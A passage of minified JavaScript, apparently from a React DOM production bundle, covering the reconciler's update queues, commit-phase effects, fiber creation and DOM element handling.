3:ze.flags=ze.flags&-65537|128;case 0:if(ze=Ve.payload,L=typeof ze=="function"?ze.call(Pt,ne,L):ze,L==null)break e;ne=Ge({},ne,L);break e;case 2:dn=!0}}L=v.callback,L!==null&&(l.flags|=64,W&&(l.flags|=8192),W=f.callbacks,W===null?f.callbacks=[L]:W.push(L))}else W={lane:L,tag:v.tag,payload:v.payload,callback:v.callback,next:null},K===null?(w=K=W,R=ne):K=K.next=W,m|=L;if(v=v.next,v===null){if(v=f.shared.pending,v===null)break;W=v,v=W.next,W.next=null,f.lastBaseUpdate=W,f.shared.pending=null}}while(!0);K===null&&(R=ne),f.baseState=R,f.firstBaseUpdate=w,f.lastBaseUpdate=K,s===null&&(f.shared.lanes=0),pu|=m,l.lanes=m,l.memoizedState=ne}}function rp(l,a){if(typeof l!="function")throw Error(b(191,l));l.call(a)}function fp(l,a){var u=l.callbacks;if(u!==null)for(l.callbacks=null,l=0;l<u.length;l++)rp(u[l],a)}function ar(l,a){try{var u=a.updateQueue,c=u!==null?u.lastEffect:null;if(c!==null){var f=c.next;u=f;do{if((u.tag&l)===l){c=void 0;var s=u.create,m=u.inst;c=s(),m.destroy=c}u=u.next}while(u!==f)}}catch(v){Ht(a,a.return,v)}}function oi(l,a,u){try{var c=a.updateQueue,f=c!==null?c.lastEffect:null;if(f!==null){var s=f.next;c=s;do{if((c.tag&l)===l){var m=c.inst,v=m.destroy;if(v!==void 0){m.destroy=void 0,f=a;var R=u;try{v()}catch(w){Ht(f,R,w)}}}c=c.next}while(c!==s)}}catch(w){Ht(a,a.return,w)}}function sp(l){var a=l.updateQueue;if(a!==null){var u=l.stateNode;try{fp(a,u)}catch(c){Ht(l,l.return,c)}}}function Kc(l,a,u){u.props=ec(l.type,l.memoizedProps),u.state=l.memoizedState;try{u.componentWillUnmount()}catch(c){Ht(l,a,c)}}function du(l,a){try{var u=l.ref;if(u!==null){var c=l.stateNode;switch(l.tag){case 26:case 27:case 5:var f=c;break;default:f=c}typeof u=="function"?l.refCleanup=u(f):u.current=f}}catch(s){Ht(l,a,s)}}function Ln(l,a){var u=l.ref,c=l.refCleanup;if(u!==null)if(typeof c=="function")try{c()}catch(f){Ht(l,a,f)}finally{l.refCleanup=null,l=l.alternate,l!=null&&(l.refCleanup=null)}else if(typeof u=="function")try{u(null)}catch(f){Ht(l,a,f)}else u.current=null}function Ld(l){var a=l.type,u=l.memoizedProps,c=l.stateNode;try{e:switch(a){case"button":case"input":case"select":case"textarea":u.autoFocus&&c.focus();break e;case"img":u.src?c.src=u.src:u.srcSet&&(c.srcset=u.srcSet)}}catch(f){Ht(l,l.return,f)}}function dp(l,a,u){try{var c=l.stateNode;zp(c,l.type,u,a),c[C]=a}catch(f){Ht(l,l.return,f)}}function hp(l){return l.tag===5||l.tag===3||l.tag===26||l.tag===27||l.tag===4}function Zd(l){e:for(;;){for(;l.sibling===null;){if(l.return===null||hp(l.return))return null;l=l.return}for(l.sibling.return=l.return,l=l.sibling;l.tag!==5&&l.tag!==6&&l.tag!==27&&l.tag!==18;){if(l.flags&2||l.child===null||l.tag===4)continue e;l.child.return=l,l=l.child}if(!(l.flags&2))return l.stateNode}}function ri(l,a,u){var c=l.tag;if(c===5||c===6)l=l.stateNode,a?u.nodeType===8?u.parentNode.insertBefore(l,a):u.insertBefore(l,a):(u.nodeType===8?(a=u.parentNode,a.insertBefore(l,u)):(a=u,a.appendChild(l)),u=u._reactRootContainer,u!=null||a.onclick!==null||(a.onclick=Je));else if(c!==4&&c!==27&&(l=l.child,l!==null))for(ri(l,a,u),l=l.sibling;l!==null;)ri(l,a,u),l=l.sibling}function xf(l,a,u){var c=l.tag;if(c===5||c===6)l=l.stateNode,a?u.insertBefore(l,a):u.appendChild(l);else if(c!==4&&c!==27&&(l=l.child,l!==null))for(xf(l,a,u),l=l.sibling;l!==null;)xf(l,a,u),l=l.sibling}var mt=!1,It=!1,Pm=!1,ey=typeof WeakSet=="function"?WeakSet:Set,_l=null,mp=!1;function ty(l,a){if(l=l.containerInfo,uh=as,l=lf(l),Ws(l)){if("selectionStart"in l)var u={start:l.selectionStart,end:l.selectionEnd};else e:{u=(u=l.ownerDocument)&&u.defaultView||window;var c=u.getSelection&&u.getSelection();if(c&&c.rangeCount!==0){u=c.anchorNode;var f=c.anchorOffset,s=c.focusNode;c=c.focusOffset;try{u.nodeType,s.nodeType}catch{u=null;break e}var m=0,v=-1,R=-1,w=0,K=0,ne=l,L=null;t:for(;;){for(var W;ne!==u||f!==0&&ne.nodeType!==3||(v=m+f),ne!==s||c!==0&&ne.nodeType!==3||(R=m+c),ne.nodeType===3&&(m+=ne.nodeValue.length),(W=ne.firstChild)!==null;)L=ne,ne=W;for(;;){if(ne===l)break t;if(L===u&&++w===f&&(v=m),L===s&&++K===c&&(R=m),(W=ne.nextSibling)!==null)break;ne=L,L=ne.parentNode}ne=W}u=v===-1||R===-1?null:{start:v,end:R}}else u=null}u=u||{start:0,end:0}}else u=null;for(ih={focusedElem:l,selectionRange:u},as=!1,_l=a;_l!==null;)if(a=_l,l=a.child,(a.subtreeFlags&1028)!==0&&l!==null)l.return=a,_l=l;else for(;_l!==null;){switch(a=_l,s=a.alternate,l=a.flags,a.tag){case 0:break;case 11:case 15:break;case 1:if((l&1024)!==0&&s!==null){l=void 0,u=a,f=s.memoizedProps,s=s.memoizedState,c=u.stateNode;try{var ze=ec(u.type,f,u.elementType===u.type);l=c.getSnapshotBeforeUpdate(ze,s),c.__reactInternalSnapshotBeforeUpdate=l}catch(Ve){Ht(u,u.return,Ve)}}break;case 3:if((l&1024)!==0){if(l=a.stateNode.containerInfo,u=l.nodeType,u===9)Ff(l);else if(u===1)switch(l.nodeName){case"HEAD":case"HTML":case"BODY":Ff(l);break;default:l.textContent=""}}break;case 5:case 26:case 27:case 6:case 4:case 17:break;default:if((l&1024)!==0)throw Error(b(163))}if(l=a.sibling,l!==null){l.return=a.return,_l=l;break}_l=a.return}return ze=mp,mp=!1,ze}function ly(l,a,u){var c=u.flags;switch(u.tag){case 0:case 11:case 15:Ba(l,u),c&4&&ar(5,u);break;case 1:if(Ba(l,u),c&4)if(l=u.stateNode,a===null)try{l.componentDidMount()}catch(v){Ht(u,u.return,v)}else{var f=ec(u.type,a.memoizedProps);a=a.memoizedState;try{l.componentDidUpdate(f,a,l.__reactInternalSnapshotBeforeUpdate)}catch(v){Ht(u,u.return,v)}}c&64&&sp(u),c&512&&du(u,u.return);break;case 3:if(Ba(l,u),c&64&&(c=u.updateQueue,c!==null)){if(l=null,u.child!==null)switch(u.child.tag){case 27:case 5:l=u.child.stateNode;break;case 1:l=u.child.stateNode}try{fp(c,l)}catch(v){Ht(u,u.return,v)}}break;case 26:Ba(l,u),c&512&&du(u,u.return);break;case 27:case 5:Ba(l,u),a===null&&c&4&&Ld(u),c&512&&du(u,u.return);break;case 12:Ba(l,u);break;case 13:Ba(l,u),c&4&&_a(l,u);break;case 22:if(f=u.memoizedState!==null||mt,!f){a=a!==null&&a.memoizedState!==null||It;var s=mt,m=It;mt=f,(It=a)&&!m?si(l,u,(u.subtreeFlags&8772)!==0):Ba(l,u),mt=s,It=m}c&512&&(u.memoizedProps.mode==="manual"?du(u,u.return):Ln(u,u.return));break;default:Ba(l,u)}}function ny(l){var a=l.alternate;a!==null&&(l.alternate=null,ny(a)),l.child=null,l.deletions=null,l.sibling=null,l.tag===5&&(a=l.stateNode,a!==null&&rt(a)),l.stateNode=null,l.return=null,l.dependencies=null,l.memoizedProps=null,l.memoizedState=null,l.pendingProps=null,l.stateNode=null,l.updateQueue=null}var ml=null,$l=!1;function fi(l,a,u){for(u=u.child;u!==null;)yp(l,a,u),u=u.sibling}function yp(l,a,u){if(Yt&&typeof Yt.onCommitFiberUnmount=="function")try{Yt.onCommitFiberUnmount(pn,u)}catch{}switch(u.tag){case 26:It||Ln(u,a),fi(l,a,u),u.memoizedState?u.memoizedState.count--:u.stateNode&&(u=u.stateNode,u.parentNode.removeChild(u));break;case 27:It||Ln(u,a);var c=ml,f=$l;for(ml=u.stateNode,fi(l,a,u),u=u.stateNode,a=u.attributes;a.length;)u.removeAttributeNode(a[0]);rt(u),ml=c,$l=f;break;case 5:It||Ln(u,a);case 6:f=ml;var s=$l;if(ml=null,fi(l,a,u),ml=f,$l=s,ml!==null)if($l)try{l=ml,c=u.stateNode,l.nodeType===8?l.parentNode.removeChild(c):l.removeChild(c)}catch(m){Ht(u,a,m)}else try{ml.removeChild(u.stateNode)}catch(m){Ht(u,a,m)}break;case 18:ml!==null&&($l?(a=ml,u=u.stateNode,a.nodeType===8?If(a.parentNode,u):a.nodeType===1&&If(a,u),Ar(a)):If(ml,u.stateNode));break;case 4:c=ml,f=$l,ml=u.stateNode.containerInfo,$l=!0,fi(l,a,u),ml=c,$l=f;break;case 0:case 11:case 14:case 15:It||oi(2,u,a),It||oi(4,u,a),fi(l,a,u);break;case 1:It||(Ln(u,a),c=u.stateNode,typeof c.componentWillUnmount=="function"&&Kc(u,a,c)),fi(l,a,u);break;case 21:fi(l,a,u);break;case 22:It||Ln(u,a),It=(c=It)||u.memoizedState!==null,fi(l,a,u),It=c;break;default:fi(l,a,u)}}function _a(l,a){if(a.memoizedState===null&&(l=a.alternate,l!==null&&(l=l.memoizedState,l!==null&&(l=l.dehydrated,l!==null))))try{Ar(l)}catch(u){Ht(a,a.return,u)}}function Uf(l){switch(l.tag){case 13:case 19:var a=l.stateNode;return a===null&&(a=l.stateNode=new ey),a;case 22:return l=l.stateNode,a=l._retryCache,a===null&&(a=l._retryCache=new ey),a;default:throw Error(b(435,l.tag))}}function qd(l,a){var u=Uf(l);a.forEach(function(c){var f=Zg.bind(null,l,c);u.has(c)||(u.add(c),c.then(f,f))})}function Fn(l,a){var u=a.deletions;if(u!==null)for(var c=0;c<u.length;c++){var f=u[c],s=l,m=a,v=m;e:for(;v!==null;){switch(v.tag){case 27:case 5:ml=v.stateNode,$l=!1;break e;case 3:ml=v.stateNode.containerInfo,$l=!0;break e;case 4:ml=v.stateNode.containerInfo,$l=!0;break e}v=v.return}if(ml===null)throw Error(b(160));yp(s,m,f),ml=null,$l=!1,s=f.alternate,s!==null&&(s.return=null),f.return=null}if(a.subtreeFlags&13878)for(a=a.child;a!==null;)ay(a,l),a=a.sibling}var sa=null;function ay(l,a){var u=l.alternate,c=l.flags;switch(l.tag){case 0:case 11:case 14:case 15:Fn(a,l),Zn(l),c&4&&(oi(3,l,l.return),ar(3,l),oi(5,l,l.return));break;case 1:Fn(a,l),Zn(l),c&512&&(It||u===null||Ln(u,u.return)),c&64&&mt&&(l=l.updateQueue,l!==null&&(c=l.callbacks,c!==null&&(u=l.shared.hiddenCallbacks,l.shared.hiddenCallbacks=u===null?c:u.concat(c))));break;case 26:var f=sa;if(Fn(a,l),Zn(l),c&512&&(It||u===null||Ln(u,u.return)),c&4){var s=u!==null?u.memoizedState:null;if(c=l.memoizedState,u===null)if(c===null)if(l.stateNode===null){e:{c=l.type,u=l.memoizedProps,f=f.ownerDocument||f;t:switch(c){case"title":s=f.getElementsByTagName("title")[0],(!s||s[ht]||s[y]||s.namespaceURI==="http://www.w3.org/2000/svg"||s.hasAttribute("itemprop"))&&(s=f.createElement(c),f.head.insertBefore(s,f.querySelector("head > title"))),Gl(s,c,u),s[y]=l,_t(s),c=s;break e;case"link":var m=ls("link","href",f).get(c+(u.href||""));if(m){for(var v=0;v<m.length;v++)if(s=m[v],s.getAttribute("href")===(u.href==null?null:u.href)&&s.getAttribute("rel")===(u.rel==null?null:u.rel)&&s.getAttribute("title")===(u.title==null?null:u.title)&&s.getAttribute("crossorigin")===(u.crossOrigin==null?null:u.crossOrigin)){m.splice(v,1);break t}}s=f.createElement(c),Gl(s,c,u),f.head.appendChild(s);break;case"meta":if(m=ls("meta","content",f).get(c+(u.content||""))){for(v=0;v<m.length;v++)if(s=m[v],s.getAttribute("content")===(u.content==null?null:""+u.content)&&s.getAttribute("name")===(u.name==null?null:u.name)&&s.getAttribute("property")===(u.property==null?null:u.property)&&s.getAttribute("http-equiv")===(u.httpEquiv==null?null:u.httpEquiv)&&s.getAttribute("charset")===(u.charSet==null?null:u.charSet)){m.splice(v,1);break t}}s=f.createElement(c),Gl(s,c,u),f.head.appendChild(s);break;default:throw Error(b(468,c))}s[y]=l,_t(s),c=s}l.stateNode=c}else Si(f,l.type,l.stateNode);else l.stateNode=ts(f,c,l.memoizedProps);else s!==c?(s===null?u.stateNode!==null&&(u=u.stateNode,u.parentNode.removeChild(u)):s.count--,c===null?Si(f,l.type,l.stateNode):ts(f,c,l.memoizedProps)):c===null&&l.stateNode!==null&&dp(l,l.memoizedProps,u.memoizedProps)}break;case 27:if(c&4&&l.alternate===null){f=l.stateNode,s=l.memoizedProps;try{for(var R=f.firstChild;R;){var w=R.nextSibling,K=R.nodeName;R[ht]||K==="HEAD"||K==="BODY"||K==="SCRIPT"||K==="STYLE"||K==="LINK"&&R.rel.toLowerCase()==="stylesheet"||f.removeChild(R),R=w}for(var ne=l.type,L=f.attributes;L.length;)f.removeAttributeNode(L[0]);Gl(f,ne,s),f[y]=l,f[C]=s}catch(ze){Ht(l,l.return,ze)}}case 5:if(Fn(a,l),Zn(l),c&512&&(It||u===null||Ln(u,u.return)),l.flags&32){f=l.stateNode;try{Bu(f,"")}catch(ze){Ht(l,l.return,ze)}}c&4&&l.stateNode!=null&&(f=l.memoizedProps,dp(l,f,u!==null?u.memoizedProps:f)),c&1024&&(Pm=!0);break;case 6:if(Fn(a,l),Zn(l),c&4){if(l.stateNode===null)throw Error(b(162));c=l.memoizedProps,u=l.stateNode;try{u.nodeValue=c}catch(ze){Ht(l,l.return,ze)}}break;case 3:if(va=null,f=sa,sa=fh(a.containerInfo),Fn(a,l),sa=f,Zn(l),c&4&&u!==null&&u.memoizedState.isDehydrated)try{Ar(a.containerInfo)}catch(ze){Ht(l,l.return,ze)}Pm&&(Pm=!1,uy(l));break;case 4:c=sa,sa=fh(l.stateNode.containerInfo),Fn(a,l),Zn(l),sa=c;break;case 12:Fn(a,l),Zn(l);break;case 13:Fn(a,l),Zn(l),l.child.flags&8192&&l.memoizedState!==null!=(u!==null&&u.memoizedState!==null)&&(qn=ve()),c&4&&(c=l.updateQueue,c!==null&&(l.updateQueue=null,qd(l,c)));break;case 22:if(c&512&&(It||u===null||Ln(u,u.return)),R=l.memoizedState!==null,w=u!==null&&u.memoizedState!==null,K=mt,ne=It,mt=K||R,It=ne||w,Fn(a,l),It=ne,mt=K,Zn(l),a=l.stateNode,a._current=l,a._visibility&=-3,a._visibility|=a._pendingVisibility&2,c&8192&&(a._visibility=R?a._visibility&-2:a._visibility|1,R&&(a=mt||It,u===null||w||a||Wc(l)),l.memoizedProps===null||l.memoizedProps.mode!=="manual"))e:for(u=null,a=l;;){if(a.tag===5||a.tag===26||a.tag===27){if(u===null){w=u=a;try{if(f=w.stateNode,R)s=f.style,typeof s.setProperty=="function"?s.setProperty("display","none","important"):s.display="none";else{m=w.stateNode,v=w.memoizedProps.style;var W=v!=null&&v.hasOwnProperty("display")?v.display:null;m.style.display=W==null||typeof W=="boolean"?"":(""+W).trim()}}catch(ze){Ht(w,w.return,ze)}}}else if(a.tag===6){if(u===null){w=a;try{w.stateNode.nodeValue=R?"":w.memoizedProps}catch(ze){Ht(w,w.return,ze)}}}else if((a.tag!==22&&a.tag!==23||a.memoizedState===null||a===l)&&a.child!==null){a.child.return=a,a=a.child;continue}if(a===l)break e;for(;a.sibling===null;){if(a.return===null||a.return===l)break e;u===a&&(u=null),a=a.return}u===a&&(u=null),a.sibling.return=a.return,a=a.sibling}c&4&&(c=l.updateQueue,c!==null&&(u=c.retryQueue,u!==null&&(c.retryQueue=null,qd(l,u))));break;case 19:Fn(a,l),Zn(l),c&4&&(c=l.updateQueue,c!==null&&(l.updateQueue=null,qd(l,c)));break;case 21:break;default:Fn(a,l),Zn(l)}}function Zn(l){var a=l.flags;if(a&2){try{if(l.tag!==27){e:{for(var u=l.return;u!==null;){if(hp(u)){var c=u;break e}u=u.return}throw Error(b(160))}switch(c.tag){case 27:var f=c.stateNode,s=Zd(l);xf(l,s,f);break;case 5:var m=c.stateNode;c.flags&32&&(Bu(m,""),c.flags&=-33);var v=Zd(l);xf(l,v,m);break;case 3:case 4:var R=c.stateNode.containerInfo,w=Zd(l);ri(l,w,R);break;default:throw Error(b(161))}}}catch(K){Ht(l,l.return,K)}l.flags&=-3}a&4096&&(l.flags&=-4097)}function uy(l){if(l.subtreeFlags&1024)for(l=l.child;l!==null;){var a=l;uy(a),a.tag===5&&a.flags&1024&&a.stateNode.reset(),l=l.sibling}}function Ba(l,a){if(a.subtreeFlags&8772)for(a=a.child;a!==null;)ly(l,a.alternate,a),a=a.sibling}function Wc(l){for(l=l.child;l!==null;){var a=l;switch(a.tag){case 0:case 11:case 14:case 15:oi(4,a,a.return),Wc(a);break;case 1:Ln(a,a.return);var u=a.stateNode;typeof u.componentWillUnmount=="function"&&Kc(a,a.return,u),Wc(a);break;case 26:case 27:case 5:Ln(a,a.return),Wc(a);break;case 22:Ln(a,a.return),a.memoizedState===null&&Wc(a);break;default:Wc(a)}l=l.sibling}}function si(l,a,u){for(u=u&&(a.subtreeFlags&8772)!==0,a=a.child;a!==null;){var c=a.alternate,f=l,s=a,m=s.flags;switch(s.tag){case 0:case 11:case 15:si(f,s,u),ar(4,s);break;case 1:if(si(f,s,u),c=s,f=c.stateNode,typeof f.componentDidMount=="function")try{f.componentDidMount()}catch(w){Ht(c,c.return,w)}if(c=s,f=c.updateQueue,f!==null){var v=c.stateNode;try{var R=f.shared.hiddenCallbacks;if(R!==null)for(f.shared.hiddenCallbacks=null,f=0;f<R.length;f++)rp(R[f],v)}catch(w){Ht(c,c.return,w)}}u&&m&64&&sp(s),du(s,s.return);break;case 26:case 27:case 5:si(f,s,u),u&&c===null&&m&4&&Ld(s),du(s,s.return);break;case 12:si(f,s,u);break;case 13:si(f,s,u),u&&m&4&&_a(f,s);break;case 22:s.memoizedState===null&&si(f,s,u),du(s,s.return);break;default:si(f,s,u)}a=a.sibling}}function iy(l,a){var u=null;l!==null&&l.memoizedState!==null&&l.memoizedState.cachePool!==null&&(u=l.memoizedState.cachePool.pool),l=null,a.memoizedState!==null&&a.memoizedState.cachePool!==null&&(l=a.memoizedState.cachePool.pool),l!==u&&(l!=null&&l.refCount++,u!=null&&sf(u))}function Vd(l,a){l=null,a.alternate!==null&&(l=a.alternate.memoizedState.cache),a=a.memoizedState.cache,a!==l&&(a.refCount++,l!=null&&sf(l))}function We(l,a,u,c){if(a.subtreeFlags&10256)for(a=a.child;a!==null;)Qd(l,a,u,c),a=a.sibling}function Qd(l,a,u,c){var f=a.flags;switch(a.tag){case 0:case 11:case 15:We(l,a,u,c),f&2048&&ar(9,a);break;case 3:We(l,a,u,c),f&2048&&(l=null,a.alternate!==null&&(l=a.alternate.memoizedState.cache),a=a.memoizedState.cache,a!==l&&(a.refCount++,l!=null&&sf(l)));break;case 12:if(f&2048){We(l,a,u,c),l=a.stateNode;try{var s=a.memoizedProps,m=s.id,v=s.onPostCommit;typeof v=="function"&&v(m,a.alternate===null?"mount":"update",l.passiveEffectDuration,-0)}catch(R){Ht(a,a.return,R)}}else We(l,a,u,c);break;case 23:break;case 22:s=a.stateNode,a.memoizedState!==null?s._visibility&4?We(l,a,u,c):ur(l,a):s._visibility&4?We(l,a,u,c):(s._visibility|=4,nc(l,a,u,c,(a.subtreeFlags&10256)!==0)),f&2048&&iy(a.alternate,a);break;case 24:We(l,a,u,c),f&2048&&Vd(a.alternate,a);break;default:We(l,a,u,c)}}function nc(l,a,u,c,f){for(f=f&&(a.subtreeFlags&10256)!==0,a=a.child;a!==null;){var s=l,m=a,v=u,R=c,w=m.flags;switch(m.tag){case 0:case 11:case 15:nc(s,m,v,R,f),ar(8,m);break;case 23:break;case 22:var K=m.stateNode;m.memoizedState!==null?K._visibility&4?nc(s,m,v,R,f):ur(s,m):(K._visibility|=4,nc(s,m,v,R,f)),f&&w&2048&&iy(m.alternate,m);break;case 24:nc(s,m,v,R,f),f&&w&2048&&Vd(m.alternate,m);break;default:nc(s,m,v,R,f)}a=a.sibling}}function ur(l,a){if(a.subtreeFlags&10256)for(a=a.child;a!==null;){var u=l,c=a,f=c.flags;switch(c.tag){case 22:ur(u,c),f&2048&&iy(c.alternate,c);break;case 24:ur(u,c),f&2048&&Vd(c.alternate,c);break;default:ur(u,c)}a=a.sibling}}var $c=8192;function hu(l){if(l.subtreeFlags&$c)for(l=l.child;l!==null;)wf(l),l=l.sibling}function wf(l){switch(l.tag){case 26:hu(l),l.flags&$c&&l.memoizedState!==null&&Wg(sa,l.memoizedState,l.memoizedProps);break;case 5:hu(l);break;case 3:case 4:var a=sa;sa=fh(l.stateNode.containerInfo),hu(l),sa=a;break;case 22:l.memoizedState===null&&(a=l.alternate,a!==null&&a.memoizedState!==null?(a=$c,$c=16777216,hu(l),$c=a):hu(l));break;default:hu(l)}}function Ic(l){var a=l.alternate;if(a!==null&&(l=a.child,l!==null)){a.child=null;do a=l.sibling,l.sibling=null,l=a;while(l!==null)}}function ir(l){var a=l.deletions;if((l.flags&16)!==0){if(a!==null)for(var u=0;u<a.length;u++){var c=a[u];_l=c,pp(c,l)}Ic(l)}if(l.subtreeFlags&10256)for(l=l.child;l!==null;)Xd(l),l=l.sibling}function Xd(l){switch(l.tag){case 0:case 11:case 15:ir(l),l.flags&2048&&oi(9,l,l.return);break;case 3:ir(l);break;case 12:ir(l);break;case 22:var a=l.stateNode;l.memoizedState!==null&&a._visibility&4&&(l.return===null||l.return.tag!==13)?(a._visibility&=-5,yl(l)):ir(l);break;default:ir(l)}}function yl(l){var a=l.deletions;if((l.flags&16)!==0){if(a!==null)for(var u=0;u<a.length;u++){var c=a[u];_l=c,pp(c,l)}Ic(l)}for(l=l.child;l!==null;){switch(a=l,a.tag){case 0:case 11:case 15:oi(8,a,a.return),yl(a);break;case 22:u=a.stateNode,u._visibility&4&&(u._visibility&=-5,yl(a));break;default:yl(a)}l=l.sibling}}function pp(l,a){for(;_l!==null;){var u=_l;switch(u.tag){case 0:case 11:case 15:oi(8,u,a);break;case 23:case 22:if(u.memoizedState!==null&&u.memoizedState.cachePool!==null){var c=u.memoizedState.cachePool.pool;c!=null&&c.refCount++}break;case 24:sf(u.memoizedState.cache)}if(c=u.child,c!==null)c.return=u,_l=c;else e:for(u=l;_l!==null;){c=_l;var f=c.sibling,s=c.return;if(ny(c),c===u){_l=null;break e}if(f!==null){f.return=s,_l=f;break e}_l=s}}}function mu(l,a,u,c){this.tag=l,this.key=u,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.refCleanup=this.ref=null,this.pendingProps=a,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=c,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Pn(l,a,u,c){return new mu(l,a,u,c)}function yu(l){return l=l.prototype,!(!l||!l.isReactComponent)}function di(l,a){var u=l.alternate;return u===null?(u=Pn(l.tag,a,l.key,l.mode),u.elementType=l.elementType,u.type=l.type,u.stateNode=l.stateNode,u.alternate=l,l.alternate=u):(u.pendingProps=a,u.type=l.type,u.flags=0,u.subtreeFlags=0,u.deletions=null),u.flags=l.flags&31457280,u.childLanes=l.childLanes,u.lanes=l.lanes,u.child=l.child,u.memoizedProps=l.memoizedProps,u.memoizedState=l.memoizedState,u.updateQueue=l.updateQueue,a=l.dependencies,u.dependencies=a===null?null:{lanes:a.lanes,firstContext:a.firstContext},u.sibling=l.sibling,u.index=l.index,u.ref=l.ref,u.refCleanup=l.refCleanup,u}function Nf(l,a){l.flags&=31457282;var u=l.alternate;return u===null?(l.childLanes=0,l.lanes=a,l.child=null,l.subtreeFlags=0,l.memoizedProps=null,l.memoizedState=null,l.updateQueue=null,l.dependencies=null,l.stateNode=null):(l.childLanes=u.childLanes,l.lanes=u.lanes,l.child=u.child,l.subtreeFlags=0,l.deletions=null,l.memoizedProps=u.memoizedProps,l.memoizedState=u.memoizedState,l.updateQueue=u.updateQueue,l.type=u.type,a=u.dependencies,l.dependencies=a===null?null:{lanes:a.lanes,firstContext:a.firstContext}),l}function Ut(l,a,u,c,f,s){var m=0;if(c=l,typeof l=="function")yu(l)&&(m=1);else if(typeof l=="string")m=hn(l,u,gl.current)?26:l==="html"||l==="head"||l==="body"?27:5;else e:switch(l){case B:return hi(u.children,f,s,a);case M:m=8,f|=24;break;case he:return l=Pn(12,u,a,f|2),l.elementType=he,l.lanes=s,l;case Ae:return l=Pn(13,u,a,f),l.elementType=Ae,l.lanes=s,l;case Qe:return l=Pn(19,u,a,f),l.elementType=Qe,l.lanes=s,l;case xe:return Bl(u,f,s,a);default:if(typeof l=="object"&&l!==null)switch(l.$$typeof){case ye:case N:m=10;break e;case Q:m=9;break e;case se:m=11;break e;case Ke:m=14;break e;case qe:m=16,c=null;break e}m=29,u=Error(b(130,l===null?"null":typeof l,"")),c=null}return a=Pn(m,u,a,f),a.elementType=l,a.type=c,a.lanes=s,a}function hi(l,a,u,c){return l=Pn(7,l,c,a),l.lanes=u,l}function Bl(l,a,u,c){l=Pn(22,l,c,a),l.elementType=xe,l.lanes=u;var f={_visibility:1,_pendingVisibility:1,_pendingMarkers:null,_retryCache:null,_transitions:null,_current:null,detach:function(){var s=f._current;if(s===null)throw Error(b(456));if((f._pendingVisibility&2)===0){var m=nu(s,2);m!==null&&(f._pendingVisibility|=2,vl(m,s,2))}},attach:function(){var s=f._current;if(s===null)throw Error(b(456));if((f._pendingVisibility&2)!==0){var m=nu(s,2);m!==null&&(f._pendingVisibility&=-3,vl(m,s,2))}}};return l.stateNode=f,l}function cy(l,a,u){return l=Pn(6,l,null,a),l.lanes=u,l}function kd(l,a,u){return a=Pn(4,l.children!==null?l.children:[],l.key,a),a.lanes=u,a.stateNode={containerInfo:l.containerInfo,pendingChildren:null,implementation:l.implementation},a}function Ya(l){l.flags|=4}function oy(l,a){if(a.type!=="stylesheet"||(a.state.loading&4)!==0)l.flags&=-16777217;else if(l.flags|=16777216,!Rn(a)){if(a=Yn.current,a!==null&&((Tt&4194176)===Tt?Ua!==null:(Tt&62914560)!==Tt&&(Tt&536870912)===0||a!==Ua))throw uu=qo,jc;l.flags|=8192}}function Sn(l,a){a!==null&&(l.flags|=4),l.flags&16384&&(a=l.tag!==22?Ka():536870912,l.lanes|=a,or|=a)}function cr(l,a){if(!St)switch(l.tailMode){case"hidden":a=l.tail;for(var u=null;a!==null;)a.alternate!==null&&(u=a),a=a.sibling;u===null?l.tail=null:u.sibling=null;break;case"collapsed":u=l.tail;for(var c=null;u!==null;)u.alternate!==null&&(c=u),u=u.sibling;c===null?a||l.tail===null?l.tail=null:l.tail.sibling=null:c.sibling=null}}function Xt(l){var a=l.alternate!==null&&l.alternate.child===l.child,u=0,c=0;if(a)for(var f=l.child;f!==null;)u|=f.lanes|f.childLanes,c|=f.subtreeFlags&31457280,c|=f.flags&31457280,f.return=l,f=f.sibling;else for(f=l.child;f!==null;)u|=f.lanes|f.childLanes,c|=f.subtreeFlags,c|=f.flags,f.return=l,f=f.sibling;return l.subtreeFlags|=c,l.childLanes=u,a}function gp(l,a,u){var c=a.pendingProps;switch(ld(a),a.tag){case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return Xt(a),null;case 1:return Xt(a),null;case 3:return u=a.stateNode,c=null,l!==null&&(c=l.memoizedState.cache),a.memoizedState.cache!==c&&(a.flags|=2048),ii(sl),xn(),u.pendingContext&&(u.context=u.pendingContext,u.pendingContext=null),(l===null||l.child===null)&&(Go(a)?Ya(a):l===null||l.memoizedState.isDehydrated&&(a.flags&256)===0||(a.flags|=1024,ra!==null&&(Id(ra),ra=null))),Xt(a),null;case 26:return u=a.memoizedState,l===null?(Ya(a),u!==null?(Xt(a),oy(a,u)):(Xt(a),a.flags&=-16777217)):u?u!==l.memoizedState?(Ya(a),Xt(a),oy(a,u)):(Xt(a),a.flags&=-16777217):(l.memoizedProps!==c&&Ya(a),Xt(a),a.flags&=-16777217),null;case 27:dt(a),u=Ie.current;var f=a.type;if(l!==null&&a.stateNode!=null)l.memoizedProps!==c&&Ya(a);else{if(!c){if(a.stateNode===null)throw Error(b(166));return Xt(a),null}l=gl.current,Go(a)?Om(a):(l=Pf(f,c,u),a.stateNode=l,Ya(a))}return Xt(a),null;case 5:if(dt(a),u=a.type,l!==null&&a.stateNode!=null)l.memoizedProps!==c&&Ya(a);else{if(!c){if(a.stateNode===null)throw Error(b(166));return Xt(a),null}if(l=gl.current,Go(a))Om(a);else{switch(f=Wf(Ie.current),l){case 1:l=f.createElementNS("http://www.w3.org/2000/svg",u);break;case 2:l=f.createElementNS("http://www.w3.org/1998/Math/MathML",u);break;default:switch(u){case"svg":l=f.createElementNS("http://www.w3.org/2000/svg",u);break;case"math":l=f.createElementNS("http://www.w3.org/1998/Math/MathML",u);break;case"script":l=f.createElement("div"),l.innerHTML="<script><\/script>",l=l.removeChild(l.firstChild);break;case"select":l=typeof c.is=="string"?f.createElement("select",{is:c.is}):f.createElement("select"),c.multiple?l.multiple=!0:c.size&&(l.size=c.size);break;default:l=typeof c.is=="string"?f.createElement(u,{is:c.is}):f.createElement(u)}}l[y]=a,l[C]=c;e:for(f=a.child;f!==null;){if(f.tag===5||f.tag===6)l.appendChild(f.stateNode);else if(f.tag!==4&&f.tag!==27&&f.child!==null){f.child.return=f,f=f.child;continue}if(f===a)break e;for(;f.sibling===null;){if(f.return===null||f.return===a)break 